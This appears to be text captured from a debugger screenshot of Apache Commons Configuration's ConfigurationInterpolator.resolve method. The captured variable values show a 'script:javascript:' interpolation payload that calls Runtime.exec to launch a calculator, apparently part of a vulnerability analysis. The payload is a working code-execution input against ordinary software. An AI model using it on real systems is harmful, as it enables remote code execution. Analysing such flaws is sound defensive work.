 public Object resolve(String var) {  var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);  prefixPos: 6
Object value;
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos);  prefix: "script"
String name = var.substring(prefixPos + 1);  var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"  name: "javascript:java.lang.Runtime.getRuntime().exec('calc')"  prefixPos: 6
value = this.fetchLookupForPrefix(prefix).lookup(name);  prefix: "script"  name: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (value != null) {
return value;
}
}
Iterator var6 = this.defaultLookups.iterator();
do {
if (!var6.hasNext()) {
ConfigurationInterpolator parent = this.getParentInterpolator();
if (parent != null) {
return this.getParentInterpolator().resolve(var);
}
sole
Variables
name = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
prefix = "script"
prefixPos = 6
this = {ConfigurationInterpolator@757}
this.defaultLookups = {CopyOnWriteArrayList@760}  size = 17
var = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"